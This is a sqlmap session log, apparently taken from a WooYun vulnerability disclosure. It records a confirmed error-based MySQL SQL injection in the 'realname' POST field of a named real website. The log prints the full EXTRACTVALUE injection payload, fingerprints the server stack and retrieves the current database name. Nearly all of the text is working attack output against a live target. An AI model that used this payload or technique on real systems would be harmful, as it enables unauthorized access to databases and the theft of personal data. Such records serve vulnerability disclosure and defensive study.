 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: realname (POST)
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (
EXTRACTVALUE)
    Payload: realname=' AND EXTRACTVALUE(1106,CONCAT(0x5c,0x71767a6271,(SELECT (ELT(11
06=1106,1))),0x716a6b6271)) AND 'GyWQ'='GyWQ&card_id=&phone_num=13111111111&sex=1&birt
hday=2015-09-15&edu=1&school_year=2015-09-07&school=ssssssssss&marry=1&children=1&hous
e=1&is_car=1&province=40&city=41&address=ssssssssss&phone=&submit=submit&submit=%CC%E1
%BD%BB
---
[10:03:59] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.12
back-end DBMS: MySQL 5.1
[10:03:59] [INFO] fetching current database
[10:03:59] [INFO] resumed: ptps
current database:    'ptps'
[10:03:59] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.we
izhongchou.com'
[*] shutting down at 10:03:59
www.wooyun.org